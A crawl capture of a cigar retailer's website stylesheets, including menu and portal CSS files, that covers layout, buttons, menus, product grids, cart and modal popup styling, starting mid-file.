    padding: 8px 20px;
    background-color: #542C07;
    text-align: center;
    display: inline-block;
    text-decoration: none;
    color: #FFF;
}
#cms_subtabes li a:hover
{
   color: #542C07;
    background-color: #FFEA00;
}
#cms_subtabes li a.current
{
    color: #FFEA00;
    background-color: #542C07;
}
#cms_subtabes li a.current:hover
{
     color: #FFEA00;
    background-color: #542C07;
}
.BGClass
{
    background-color: white;
    filter: alpha(opacity=0);
    opacity: 0.0;
}
div#tipDiv
{
    position: absolute;
    visibility: hidden;
    left: 0;
    top: 0;
    z-index: 100010;
    width: 250px;
    padding: 3px;
    font-size: 14px;
    background-color: #ffffff;
    border: 1px solid #a9a9a9;
}
.popupballon
{
    padding: 3px;
    font-size: 14px;
    background-color: #FFFFDD;
    border: 1px solid #a9a9a9;
}
.popupnewsalertballon
{
    padding: 3px;
    font-size: 14px;
    background-color: #dddddd;
    border: 1px solid #a9a9a9;
}
.ui-datepicker-trigger
{
    cursor: hand;
    margin-left: 3px;
    vertical-align: middle;
}
.displaynone
{
    display: none;
}



.modalPopup {
    z-index: 750;
    border: 3px outset #a9a9a9;
    background-color: #fff;
}

.modal_header {
    background-color: #e7e5e5;
    height: 26px;
    border-bottom: 2px solid #a9a9a9;
}

    .modal_header .text {
        color: #000;
        font-weight: bold;
        padding: 5px 0 0 5px;
    }


.modalPopup_ifram {
    z-index: 750;
    border: 3px outset #a9a9a9;
    background-color: White;
}

.modal_header_ifram {
    background-color: #e7e5e5;
    height: 26px;
    border-bottom: 2px solid #a9a9a9;
}

    .modal_header_ifram .text {
        color: #000;
        font-weight: bold;
        padding: 0;
    }

.modalPopupPage {
    z-index: 2004;
    border: solid 6px #D4D4D4;
    background-color: #EEEEEE;
}

.modal_header_Page {
    background-color: #EEEEEE;
    height: 26px;
}

    .modal_header_Page .text {
        color: black;
        font-weight: bold;
        padding: 5px 0 0 5px;
        font-size: 13px;
    }

.modal_Contant_Page .text {
    color: black;
    font-size: 11px;
}
.ModulPopup_save_button_container
{
    margin-top: 5px;
    padding: 10px;
    background-color: #E7E5E5;
    text-align: center;
    border-top: 1px solid #E7E5E5;
}

.modal_Contant_Page .dialogFooter {
    background-color: #EDEDED;
    padding-bottom: 4px !important;
    padding-right: 10px !important;
    padding-top: 12px !important;
}

.modal_Contant_Page .inpBtn, .inpBtnOver, .inpBtnOut {
    background: url("/scripts/style/button.png") repeat scroll 0 0 #EEEEEE !important;
    border-color: #DDDDDD #AAAAAA #AAAAAA #DDDDDD !important;
    border-style: solid !important;
    border-width: 1px !important;
    color: #000000 !important;
    cursor: pointer !important;
    font-size: 11px !important;
    font-weight: bold !important;
    margin-left: 2px !important;
    padding: 4px 10px !important;
}
/*
.listview 
{
    width:700px;
}
.listview ul
{
    clear:both;
}
.listview li
{
    display:inline;
    float:left;
    margin-left:15px;
    margin-bottom:15px;
    width:200px;
    height:200px;
    background-color:aqua;
}
*/

.cigar_list_brands {
    width:296px;
    margin:0px 0px 3px 0px !important;
	padding:0px !important;
	list-style:none !important;
    float:initial;
}

.cigar_list_brands a {
	background:url(../images/cigar_list_nrml.gif) repeat-y left #fff;
	border:1px solid #f2e5d8;
	display:block;
	line-height:26px;
	padding-left:8px;
	color:#8a623c;
}

.cigar_list_brands a:hover {
	background:url(../images/cigar_list_over.gif) repeat-y right #fff;
	border:1px solid #f2e5d8;
	text-decoration:none;
}
.cigar_list_brands a span {
	color:#000;
	font-weight:bold;
}

.clearfix:after {
    clear: both;
    content: " ";
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    visibility: hidden;
    width: 0;
}

.clearfix {
    display: block;
}


.blackbutton {
    background: none repeat scroll 0 0 #101010 !important;
    border: medium none !important;
    border-radius: 2px !important;
    color: #FFFFFF !important;
    cursor: pointer !important;
    font-family: Verdana,Geneva,sans-serif !important;
    font-size: 13px !important;
    height: 34px !important;
    padding: 0 15px !important;
    text-transform: uppercase  !important;
}

.blackbutton:hover {
    background: none repeat scroll 0 0 #341C06  !important;
}

.button_yellow {
	background:#ffea00 !important;
	height:34px ;
	border:none !important;
	padding:0px 12px !important;
	margin:0px;
	font-family:Verdana, Geneva, sans-serif !important;
	font-size:13px !important;
	text-transform:uppercase;
	color:#000 !important;
	cursor:pointer;
	border-radius:2px !important;
		-webkit-border-radius:2px !important;
			-moz-border-radius:2px !important;
}
.button_yellow:hover {
	background:#000 !important;
	color:#ffea00 !important;
}



.prod-deal-icon-productgrid {
    background: url("../images/freebie_large.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    height: 37px;
    width: 26px;
    position: relative;
    right: 15px;
    top: -9px;
}

.prod-deal-icon-s {
    background: url("../images/freebie_small.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    height: 17px;
    width: 12px;
}
/*---Auto Complete Style End ---*/
.AutoCompleteContainer{background-repeat:no-repeat;padding:0px;}
.autocomplete_completionListElement{display:inherit;border:solid 2px #402206;background-color :white;color :#000;overflow :auto;min-width:170px;height :180px;list-style-type :none;cursor :pointer;text-align :left;margin :4px;padding:2px;}
.autocomplete_highlightedListItem{background-color:#8A623C; color:white;padding:2px;font-family:ARIAL;font-size:12px;}
.autocomplete_listItem{background-color :#FFFFFF;color :#000000;padding :2px;font-family:ARIAL;font-size:12px;}
/*---Auto Complete Style End ---*/

/*Mehul*/
#table_main_container{width:100%;}

.chk td {
    border-bottom: 1px solid #D7C8BA;
    font-size: 12px;
    font-weight: normal;
    padding-left: 1px;
    text-transform: none;
    padding:2px 0px 5px 0px;
}
/*Mukesh*/
.prod_title a {
    color: rgb(255, 234, 0);
    font-size: 16px;
    display: block;
}
.prod_title a:hover {
    text-decoration: none;
    color: rgb(255, 255, 255);
}
.instock {
    /* color: rgb(115, 217, 52); */
	color: rgb(67, 174, 1);
}
.ListviewPaggingCurrentPageClass {
    font-size: 15px;
    font-weight: bold;
    color:#341C06;
    border:2px solid  #341C06;
    padding:1px;
}

.ListviewPaggingButtonClass {
    padding:1px;
    color:#341C06;
    font-size: 13px;
	  text-decoration:underline;
}

 div.ListViewPager {
	clear: both;
    margin-top: 5px;
    padding: 7px;
    text-align: right;
}

.paddingleft16px{ padding-left:16px;}
.paddingleft10px{ padding-left:10px;}


.cross {
    /*position: relative;*/
    display: inline-block;
    background: transparent url(/images/bg-price-cross.gif) center center no-repeat
}
/*.cross::before{
    content: '';
    width: 100%;
    position: absolute;
    right: 0;
    top: 50%;
}
.cross::before {
    border-bottom: 1px solid red;
    -webkit-transform: skewY(-10deg);
    transform: skewY(-10deg);
}
*/


--- FILE ---
content_type: text/css
request_url: https://www.anthonyscigars.com/css/menu_portal.css
body_size: 1166
content:
/*body {
    	margin:0px;
	padding:0px;
	background:url(../images/background.gif) repeat;
	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	color:#333333;
	line-height:14px;
}
*/

/*--- Menu Horizontal ---*/
.menu_bar
{  
    background: url("../images/pattern.gif") repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #333333;
    width: 100%;
    /*border-bottom: 1px solid #E7E5E5;*/
}
.mnuAdmin
{	
	margin:0px auto;
}
.mnuAdmin ul
{
    width: 960px;
	margin:0px auto;
}
.mnuAdmin ul li
{
    /*border-top: 1px solid #E7E5E5;
    border-left: solid 1px #E7E5E5;
    border-right: solid 1px #E7E5E5;
    border-radius: 3px 3px 0px 0px; margin: 0 2px;
    background: url("../images/tm_cutter.gif") no-repeat scroll left center rgba(0, 0, 0, 0);*/
    color: #49280a;
    border-bottom: none;
    display: inline-block;
    float: left;
    padding: 0px 12px 20px 12px;
}

.mnuAdmin ul li:hover 
{
    background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
    color: #FFF !important;
    /*margin-top: 2px !important;*/
}
 
.mnuAdmin ul li a
{
    color: #49280a !important;
    line-height:25px;
    font-weight:bold;
}
.mnuAdmin ul li a:link
{
    color: #49280a;
    text-decoration: none;
    display: block;
    font-weight:bold;
}
.mnuAdmin ul li a:active
{
    color: #000000;
    text-decoration: none;
    font-weight:bold;
}
.mnuAdmin ul li a:visited
{
    color: #000000;
    text-decoration: none;
    font-weight:bold;
}
.mnuAdmin ul li a:hover
{
    color: #000 !important;
    font-weight:bold;
}

.mnuAdmin ul li div
{

    height: 0px;
    width: 0px;
    position: relative;
    top: 3px;
    left: -13px;
    z-index:2;
    
}
.mnuAdmin ul li div:hover
{
    background-color: #E7E5E5;
    color: White;
}
.mnuAdmin ul li div.level2 {
    position:absolute;
	/*border:2px solid #341c06;*/
	border-top:none;
	z-index: 9999;
	padding-bottom:20px;
	background:url(../images/background.gif) repeat;
    top: 178px;
    left: 181px;
}

.mnuAdmin ul li div span
{
   margin-left:auto;
    margin-right:auto;
    width: 960px;
    z-index:1;
    /*position:fixed !important;*/
}
.mnuAdmin ul li div ul li div
{
    height: 0px;
    width: 0px;
    position: relative;
    top: -26px;
    left: 100%;
    margin-left: 0px;
}
.mnuAdmin ul li div ul li div ul li
{
    border-bottom: none;
    border-top: solid 1px #C4A281;
}


.mnuAdmin ul li ul
{
    padding-left: 0px;
    padding-top: 13px;
    color:#000000;
    background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-style: none solid solid;
    border-color:#341C06;
    border-width: medium 2px 2px;
    border-top: 0px solid;
    display: table-cell;
    width: inherit;
}

.mnuAdmin ul li ul li
{
    background: none;
    color:#000000;
    border: none;
    display: block;
    float: none;
    /*border-bottom: solid 1px #C4A281;*/
    padding: 1px 0px 5px 0px;
    white-space: nowrap;
    margin-left: 0px;
    width: 100%;
}
.mnuAdmin ul li ul li:hover
{
   color:#C4A281 !important;
   /*margin-top: 0px !important;*/
}
.mnuAdmin ul li ul li td
{
    padding: 0px 10px 0px 10px;
}
.mnuAdmin ul li ul li a
{
    color:#C4A281 !important;
    /*margin-top: 0px !important;*/
    line-height:26px;
    border-bottom: solid 1px #C4A281;
}
.mnuAdmin ul li ul li a:hover
{
     color:#341C06 !important;
     /*margin-top: 0px !important;*/
}
.mnuAdmin ul li ul li a:active
{
     color:#000000 !important;
     margin-left: 0%;
}

.mnuAdmin .level1 ul li.SelectedMenuItem
{
    /*background-color: #E7E5E5 !important;margin-top: 2px !important;*/
    background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
    color: #000000 !important;    
}

.mnuAdmin SelectedMenuItem a
{
     color:#C4A281 !important;
}


.mnuAdmin ul li.SelectedMenuItem a:link
{
    color: #000 !important;
}

.mnuAdmin .level1 .level2 a:link {
     color:#C4A281 !important;
}

.mnuAdmin .level1 .level2 a:link:hover {
     color:#000 !important;
}

/*
    .mnuAdmin.SelectedMenuItem ul li a:active
{
    color: #000 !important;
}
    


.mnuAdmin .SelectedMenuItem a:hover
{
    color: #000 !important;
}*/

/*.DynamicMenu
{
    background-color: #fff;
    -webkit-border-bottom-left-radius: 0px;
    -webkit-border-bottom-right-radius: 0px;
    -moz-border-radius-bottomright: 0px;
    -moz-border-radius-bottomleft: 0px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}

.DynamicMenu table
{
    background-color: #fff;
    padding: 0px 0 0;
    border: 1px solid #E7E5E5;
}
.DynamicMenu tr
{
    text-align: left;
}
.DynamicMenu td
{
    text-align: left;
    font-size: 12px;
    padding: 0;
    margin: 0 5px;
}
.DynamicMenu td a
{
    color: #000000;
    display: block;
    width: auto;
    padding: 5px 12px;
    font-weight: bold;
}
.DynamicMenu td a:link
{
    color: #000000;
    text-decoration: none;
    background-color: #fff;
}
.DynamicMenu td a:active
{
    color: #000000;
    text-decoration: none;
    background-color: #fff;
}
.DynamicMenu td a:visited
{
    color: #000000;
    text-decoration: none;
    background-color: #fff;
}
.DynamicHover td a:hover
{
    color: #003F87;
    text-decoration: none;
    background-color: #EBF0FA;
}
.DynamicSelectedMenuItem
{
    background-color: #EBF0FA !important;
}*/


--- FILE ---
content_type: text/css
request_url: https://www.anthonyscigars.com/css/portal_style.css
body_size: 16999
content:
*:focus {
    outline: none;
}

html {
    overflow-y: scroll;
}

body {
    margin: 0px;
    padding: 0px;
    background: url(../images/background.gif) repeat;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 13px;
    color: #333333;
    line-height: 14px;
}

a {
    color: #341c06;
    text-decoration: none;
    cursor: pointer;
}

    a:hover {
        color: #000;
        text-decoration: underline;
    }

p {
    margin: 0px;
    padding: 0px 0px 15px 0px;
}

.SuccessMsg {
    color: green;
    font-weight: bold;
    padding: 8px 8px 8px 8px;
}

.ErrorMsg {
    color: red;
    font-weight: bold;
}

.redstar {
    color: red;
}

hr {
    margin: 15px 0px;
    padding: 1px 0px;
    border-top: 1px solid #8a623c;
    border-bottom: 1px solid #8a623c;
    border-right: none;
    border-left: none;
}

h1, h2, h3, h4, h5, h6, ol, ul, li, form, fieldset, img {
    margin: 0px;
    padding: 0px;
    border: none;
}

h1 {
    font-family: Verdana, Geneva, sans-serif;
    font-size: 20px;
    line-height: 22px;
    color: #341c06;
    font-weight: normal;
    margin: 0px 0px 15px 0px;
    padding: 0px 0px 4px 0px;
    border-bottom: 4px double #341c06;
}

h2 {
    font-family: Verdana, Geneva, sans-serif;
    font-size: 16px;
    line-height: 22px;
    color: #000;
    font-weight: normal;
    margin: 0px 0px 10px 0px;
}

.clear {
    clear: both;
}

.strong_text {
    color: #341c06;
    font-size: 15px;
    line-height: 20px;
}

.pagecontainer {
    padding: 0px auto;
    width: 100%;
}

.banner_border {
    border: 1px solid #d4d4d4;
    padding: 5px;
    background: #fff;
    cursor: pointer;
}

    .banner_border:hover {
        border-color: #341c06;
    }

.text_field {
    border: 1px solid #efe6d1;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 12px;
    color: #b1b1b1;
    padding: 10px 10px;
    margin: 5px 0px 0px 0px;
}

.list_menu {
    background: none;
    border: 1px solid #8a623c;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 12px;
    color: #8a623c;
    padding: 7px;
    margin: 0px;
}

.button {
    background: #101010;
    height: 34px;
    padding: 0px 15px;
    border: none;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 13px;
    text-transform: uppercase;
    color: #fff;
    cursor: pointer;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
}

    .button:hover {
        background: #341c06;
    }

.container {
    margin: 0px auto;
    width: 960px;
}

#top_header {
    width: 100%;
    float: left;
    background: url(../images/top_bg_yellow.gif) repeat-x top;
}

#logo {
    width: 228px;
    height: 117px;
    margin: 35px 8px 12px 0px;
    float: left;
}

#top_add {
    width: 580px;
    float: left;
    font-size: 13px;
    color: #fff;
    margin: 7px 0px 0px 0px;
}

    #top_add a {
        color: #000;
    }

        #top_add a:hover {
            color: #990000;
            text-decoration: underline;
        }

        #top_add a span {
            color: #341c06;
        }

#top_phone_number {
    float: right;
    text-align: right;
    font-size: 13px;
    color: #341c06;
    font-weight: bold;
    margin: 7px 0px 0px 0px;
}

    #top_phone_number img {
        float: left;
        margin-top: -2px;
    }

#top_links {
    width: 700px;
    float: right;
    text-align: right;
    margin: 15px -24px 0px 0px;
}

    #top_links a {
        font-size: 12px;
        color: #341c06;
        padding: 0px 20px 0px 4px;
        line-height: 22px;
    }

        #top_links a:hover {
            color: #000;
            text-decoration: underline;
        }

        #top_links a img {
            float: left;
        }

#shopping_cart {
    width: 250px;
    float: right;
    margin: 20px 0px 15px 30px;
    cursor: pointer;
}

.shopping_cart_bg {
    background: url(../images/cart_bg.gif) repeat-x;
    height: 36px;
    color: #5e5e5e;
}

.shopping_cart_sub {
    display: none;
    position: fixed;
    z-index: 999;
    background: none repeat scroll 0 0 #FFFFFF;
    width: 360px;
    box-shadow: 1px 3px 3px 1px #999999;
}

    .shopping_cart_sub h2 {
        border-bottom: 4px double #341C06;
        margin: 15px 15px 0;
        padding: 0 0 4px;
    }

#cart_popup {
    float: right;
    padding: 0 0 10px;
    width: 350px;
    height: 210px;
    overflow-y: scroll;
    overflow-x: hidden;
}

.cart_item_add img {
    height: auto;
    margin-right: 12px;
    width: 80px;
}

.cart_item_add p {
    margin: 0 !important;
    padding: 0 0 8px !important;
}

.cart_item_add {
    background: url("../images/cart_add_item.gif") repeat-x scroll center bottom #FFFFFF;
    padding: 12px 12px 15px;
}

#search {
    width: 420px;
    float: right;
    margin: 20px 0px 15px 0px;
    text-align: right !important;
}

#search input {
	border-right: none;
	margin-right: -2px;
	height: 13px;
	margin-top: 2px;
}

#top_menu_bg {
    background: url(../images/pattern.gif) repeat;
    width: 100%;
    height: 34px;
    float: left;
    margin: 0px auto 20px auto;
}

#home_icon {
    float: left;
    margin: 10px 12px 0px 0px;
}

#dropdown_menu_links {
    width: 950px;
    float: left;
}

.coll_1st {
    width: 168px;
    float: left;
    margin: 0px 20px 0px 0px;
}

.coll_2nd {
    width: 168px;
    float: left;
    margin: 0px 20px 0px 0px;
}

.coll_3dr {
    width: 168px;
    float: left;
    margin: 0px 20px 0px 0px;
}

.coll_4th {
    width: 168px;
    float: left;
    margin: 0px 20px 0px 0px;
}

.coll_5th {
    width: 168px;
    float: left;
    margin: 0px 0px 0px 0px;
}

#header_slider {
    width: 700px;
    height: 300px;
    float: left;
}

#daily_deal {
    width: 253px;
    float: right;
}

#home_banners {
    width: 960px;
    float: left;
    margin: 0px 0px 0px 0px;
}

    #home_banners img {
        margin: 0px 0px 15px 0px;
    }

#welcome {
    float: left;
    margin: 5px 0px 20px 0px;
}

.product {
    width: 960px;
    float: left;
}

.prod_title {
    background: url(../images/pattern.gif) repeat;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 15px;
    color: #fff;
    padding: 10px;
}

    .prod_title span {
        color: #ffea00;
    }

.prod_bg {
    background: #fff;
    padding: 0px 0px 0px 16px;
}

    .prod_bg h2 {
        border-bottom: 1px solid #ececec;
        padding: 0px 0px 2px 0px !important;
        margin: 0px 0px 10px 0px !important;
        width: 207px;
    }

        .prod_bg h2 a {
            color: #000;
        }

    .prod_bg ul {
        margin: 0px 0px !important;
        padding: 0px !important;
        list-style: none !important;
        font-size: 12px !important;
        color: #8a623c;
        clear: both;
        border-bottom: 1px solid #ececec;
    }

        .prod_bg ul li {
            margin: 0px !important;
            padding: 0px !important;
            list-style: none !important;
            line-height: 24px;
        }

            .prod_bg ul li .valuespan {
                color: #341c06;
                float: right;
            }

            .prod_bg ul li .dscriptiondiv {
                margin: 0px !important;
                padding: 0px !important;
                list-style: none !important;
                line-height: 24px;
                border-bottom: 1px solid #ececec;
            }

            .prod_bg ul li lastdscriptiondiv {
                border-bottom: none;
            }

.characteristics {
    font-size: 12px !important;
    padding: 2px 0px 2px 0px;
}

    .characteristics .caption_class {
        padding: 0px !important;
        list-style: none !important;
        font-size: 12px !important;
        color: #8a623c;
        border-bottom: 1px solid #ececec;
    }

    .characteristics .value_class {
        color: #341c06;
        text-align: right;
        vertical-align: top;
        border-bottom: 1px solid #ececec;
    }

    .characteristics .caption_class_last {
        padding: 0px !important;
        list-style: none !important;
        font-size: 12px !important;
        color: #8a623c;
        vertical-align: top;
    }

    .characteristics .value_class_last {
        color: #341c06;
        text-align: right;
    }

.prod_all {
    float: left;
    width: 207px;
    border-right: 1px solid #ececec;
    padding: 20px 14px 0px 14px;
    margin: 0px 0px 0px 0px;
}

.prod_1st {
    float: left;
    width: 207px;
    border-right: 1px solid #ececec;
    padding: 20px 14px 0px 0px;
    margin: 0px 14px 0px 0px;
}

.prod_2nd {
    float: left;
    width: 207px;
    border-right: 1px solid #ececec;
    padding: 20px 14px 0px 0px;
    margin: 0px 14px 0px 0px;
}

.prod_3rd {
    float: left;
    width: 207px;
    border-right: 1px solid #ececec;
    padding: 20px 14px 0px 0px;
    margin: 0px 14px 0px 0px;
}

.prod_4th {
    float: left;
    width: 207px;
    padding: 20px 0px 0px 0px;
}

.search_prod_1st {
    float: left;
    border-right: 1px solid #ececec;
    width: 150px;
    padding: 15px 16px 0px 0px;
    margin: 0px 16px 0px 0px;
}

.search_prod_2nd {
    float: left;
    border-right: 1px solid #ececec;
    width: 150px;
    padding: 15px 16px 0px 0px;
    margin: 0px 16px 0px 0px;
}

.search_prod_3rd {
    float: left;
    border-right: 1px solid #ececec;
    width: 150px;
    padding: 15px 16px 0px 0px;
    margin: 0px 16px 0px 0px;
}

.search_prod_4th {
    float: right;
    width: 150px;
    padding: 15px 0px 0px 0px;
}

.prod_img img {
    width: 180px;
    height: 180px;
    text-align: center;
    vertical-align: middle;
    padding-bottom: 10px;
}

.search_prod_img img {
    width: 140px;
    height: 140px;
    text-align: center;
    vertical-align: middle;
    padding-bottom: 10px;
}

.prod_price {
    background: url(../images/pattern.gif) repeat;
    padding: 10px 0px 8px 10px;
    color: #ffea00;
    font-weight: bold;
}

    .prod_price span {
        font-size: 11px;
        color: #fff;
        font-weight: normal;
    }

    .prod_price .val {
        float: left;
        padding: 0px 5px 0px 0px;
    }

    .prod_price .cap {
        font-size: 11px;
        color: #fff;
        font-weight: normal;
        float: left;
    }

    .prod_price ul {
        margin: 0px !important;
        padding: 0px !important;
        list-style: none !important;
    }

        .prod_price ul li {
            margin: 0px 5px 0px 0px !important;
            padding: 0px !important;
            list-style: none !important;
            float: left;
            font-size: 12px;
            font-weight: normal;
        }

            .prod_price ul li a {
                background: url(../images/tab_over.png) repeat-x top #fff;
                line-height: 30px;
                padding: 0px 15px;
                border-radius: 3px;
                -webkit-border-radius: 3px;
                -moz-border-radius: 3px;
                display: block;
                border: 1px solid #fff;
            }

                .prod_price ul li a:hover {
                    border-color: #ffea00;
                    background: #ffea00;
                    color: #000;
                    text-decoration: none;
                }

.prod_price_select {
    border-color: #ffea00 !important;
    background: #ffea00 !important;
    color: #000 !important;
}

#social_bar {
    background: url(../images/pattern.gif) repeat;
    width: 100%;
    float: left;
    padding: 10px 0px;
    margin: 30px 0px 0px 0px;
    font-size: 9px;
    line-height: 12px;
}

    #social_bar a {
        color: #fff;
    }

        #social_bar a:hover {
            color: #ffea00;
            text-decoration: none;
        }

    #social_bar span {
        color: #ffea00;
        font-size: 12px;
    }

    #social_bar img {
        margin-right: 5px;
        float: left;
    }

#footer {
    background: #fff;
    width: 100%;
    float: left;
    padding: 25px 0px;
    margin: 0px auto;
    font-size: 12px;
}

    #footer span {
        color: #000;
    }

    #footer ul {
        float: left;
        width: 180px;
        margin: 0px 15px 0px 0px !important;
        padding: 0px !important;
        list-style: none !important;
        font-size: 14px;
        color: #000;
        line-height: 24px;
    }

        #footer ul li {
            margin: 0px 0px 0px 15px !important;
            padding: 0px !important;
            font-size: 11px;
            border-bottom: 1px solid #ececec;
            line-height: 24px;
        }

            #footer ul li a {
                color: #444444;
            }

            #footer ul li:last-child {
                border-bottom: none;
            }

#copyright {
    width: 100%;
    float: left;
    border-top: 2px solid #ececec;
    padding: 15px 0px 0px 0px;
    margin: 20px 0px 25px 0px;
}

#free_shipping {
    background: url(../images/footer.gif) repeat-x bottom;
    width: 100%;
    text-align: center;
    position: fixed;
}

    #free_shipping img {
        margin-left: 70px;
    }

#returning_customer {
    width: 300px;
    float: left;
}

#new_customer {
    width: 300px;
    float: right;
}

.location_detail {
    width: 550px;
    float: left;
    text-align: left;
}

.location_map {
    width: 400px;
    float: right;
    text-align: right;
}

.hours {
    background: #8a623c;
    padding: 8px;
    color: #fff;
    text-transform: uppercase;
}

.hours_detail {
    background: #ececec;
    padding: 8px;
    color: #000;
}

.grey_border {
    border: 1px solid #ececec;
    padding: 8px;
    color: #000;
}

.ev_coll {
    width: 176px;
    float: left;
    margin: 0px 20px 20px 0px;
    padding: 0px 0px 10px 0px;
    border-bottom: 2px solid #8a623c;
}

.ev_coll_last {
    margin: 0px 0px 20px 0px !important;
}

.ev_coll img {
    width: 176px !important;
    height: 176px;
    margin-bottom: 10px;
}

    .ev_coll img:hover {
        opacity: 0.8;
        filter: alpha(opacity=80);
    }

.ev_coll h2 {
    font-size: 15px;
    line-height: 18px;
    margin-bottom: 5px;
}

.ev_coll p {
    margin: 10px 0px 5px 0px !important;
    padding: 0px !important;
}

.day {
    background: #8a623c;
    font-size: 14px;
    color: #fff;
    padding: 6px 8px;
}

.month {
    background: #a47951;
    font-size: 14px;
    color: #fff;
    padding: 6px 8px;
}

.year {
    background: #bf966f;
    font-size: 14px;
    color: #fff;
    padding: 6px 8px;
}

.left_side {
    width: 745px;
    float: left;
    text-align: left;
}

    .left_side table {
        align-content: center;
    }

.sidebar {
    width: 185px;
    float: right;
    text-align: left;
    background: #fff;
}

.detail_large_img img {
    width: 310px;
    height: auto;
    border: 1px solid #d4d4d4;
    padding: 5px;
    margin-bottom: 10px;
    margin-right: 12px;
    background: #fff;
}

.detail_tnmb_img img {
    width: 88px;
    height: 88px;
    border: 1px solid #d4d4d4;
    padding: 5px;
    background: #fff;
    cursor: pointer;
}

    .detail_tnmb_img img:hover {
        border-color: #000;
    }

#detail_tabs {
    float: left;
    width: 100%;
    margin: 30px 0px 0px 0px;
}

.navigation {
    width: 100%;
    float: right;
    margin: 10px auto 20px 0px;
    text-align: left;
}

    .navigation ul {
        float: right;
        margin: 10px 0px 0px 0px !important;
        padding: 0px !important;
        list-style: none;
    }

        .navigation ul li {
            margin: 0px 5px 0px 0px !important;
            padding: 0px !important;
            list-style: none;
            float: left;
        }

            .navigation ul li a {
                background: #8a623c;
                padding: 5px 10px;
                display: block;
                color: #fff;
            }

                .navigation ul li a:hover {
                    background: #341c06;
                    color: #fff;
                    text-decoration: none;
                }

.navigation_selected {
    background: #341c06 !important;
    color: #fff !important;
}

#checkout_tab {
    width: 960px;
    float: left;
    margin: 0px 0px 30px 0px;
}

    #checkout_tab ul {
        margin: 0px !important;
        padding: 0px !important;
        list-style: none;
    }

        #checkout_tab ul li {
            float: left;
            background: url(../images/checkout_tab_nrml.png) repeat-x top;
            height: 40px;
            width: 318px;
            border-right: 1px solid #efe6d1;
            text-align: center;
            font-size: 15px;
            text-transform: uppercase;
            line-height: 40px;
        }

.checkout_tab_selected {
    background: url(../images/checkout_tab_select.png) no-repeat bottom !important;
    height: 50px !important;
    color: #ffea00;
}

#checkout_tab p {
    padding: 0px 0px 6px 0px !important;
}

.search_select_list1 {
    float: left;
    width: 235px;
    margin: 0px 20px 0px 0px;
}

.search_select_list2 {
    float: left;
    width: 235px;
    margin: 0px 20px 0px 0px;
}

.search_select_list3 {
    float: right;
    width: 235px;
    margin: 0px 0px 0px 0px;
}

.search_select_list ul {
    margin: 25px 0px 0px 0px !important;
    padding: 0px !important;
    list-style: none !important;
    font-size: 15px;
    font-weight: bold;
    line-height: 26px;
    text-transform: uppercase;
    color: #000;
}

    .search_select_list ul li {
        border-bottom: 1px solid #d7c8ba;
        padding-left: 1px;
        font-size: 12px;
        font-weight: normal;
        text-transform: none;
    }

        .search_select_list ul li input {
            margin-right: 6px;
        }

.handcursor {
    line-height: 24px;
    cursor: pointer;
    text-transform: uppercase;
    border-bottom: 1px solid #d7c8ba;
}

.switchgroup1 {
    padding-left: 20px;
    line-height: 18px;
}

    .switchgroup1 input {
        margin-right: 4px;
    }

.coll_left {
    float: left;
    width: 296px;
    margin: 0px 20px 0px 0px;
}

.coll_center {
    float: left;
    width: 296px;
    margin: 0px 15px 0px 0px;
}

.coll_right {
    float: right;
    width: 296px;
    margin: 0px 0px 0px 0px;
}

.coll_right2 {
    float: right;
    width: 590px;
    margin: 0px 0px 0px 0px;
    text-align: left;
}

.cigar_list ul {
    margin: 0px !important;
    padding: 0px !important;
    list-style: none !important;
}

    .cigar_list ul li {
        margin: 0px 0px 3px 0px !important;
        padding: 0px !important;
        list-style: none !important;
    }

        .cigar_list ul li a {
            background: url(../images/cigar_list_nrml.gif) repeat-y left #fff;
            border: 1px solid #f2e5d8;
            display: block;
            line-height: 26px;
            padding-left: 8px;
            color: #8a623c;
        }

            .cigar_list ul li a:hover {
                background: url(../images/cigar_list_over.gif) repeat-y right #fff;
                border: 1px solid #f2e5d8;
                text-decoration: none;
            }

            .cigar_list ul li a span {
                color: #000;
                font-weight: bold;
            }

.cigar_lis_selected {
    background: url(../images/cigar_list_select.gif) repeat-y right #fff !important;
    border: 1px solid #f2e5d8 !important;
    text-decoration: none;
}

#brand_browser {
    width: 315px;
    height: 500px;
    overflow-y: scroll;
}

.cigar_list_large img {
    width: 310px;
    height: auto;
    border: 1px solid #d4d4d4;
    padding: 5px;
    margin-bottom: 10px;
    margin-right: 12px;
    background: #fff;
}

.productline_thumb {
    float: left;
    margin: 0px 10px 10px 0px;
}

    .productline_thumb img, .cigar_list_thumb img {
        width: 88px;
        height: 88px;
        border: 1px solid #d4d4d4;
        padding: 5px;
        background: #fff;
        cursor: pointer;
    }

        .productline_thumb img:hover, .cigar_list_thumb img:hover {
            border-color: #000;
        }

.old_price {
    text-decoration: line-through;
}

.left_side ul {
    padding-left: 36px;
}

.FilterContainer {
    border: 1px solid #49280A;
    font-weight: bold;
    color: #000;
}

    .FilterContainer input[type=text] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana, Geneva, sans-serif;
    }

    .FilterContainer input[type=file] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana;
    }

    .FilterContainer input[type=password] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana;
    }

    .FilterContainer input[type=button] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        font-weight: bold;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FilterContainer input[type=submit] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        font-weight: bold;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

